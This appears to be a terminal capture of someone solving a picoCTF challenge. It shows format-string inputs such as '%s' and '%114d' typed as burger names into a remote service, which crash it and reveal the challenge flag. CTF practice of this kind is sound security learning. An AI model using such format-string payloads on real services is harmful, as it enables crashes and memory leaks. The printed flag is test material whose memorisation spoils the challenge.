 Parrot Terminal
File Edit View Search Terminal Help
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cl
a%sic_Che%s%steak
Enter your recommendation: $outhwest_Burger
$outhwest_Burger┌─[rishitha@parrot]─[~]
└──╼ $nc mimas.picoctf.net 64751
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky c
ustomers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0
n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr
4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be serve
d quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cl
a%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%steak
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_f89c1405}
┌─[rishitha@parrot]─[~]
└──╼ $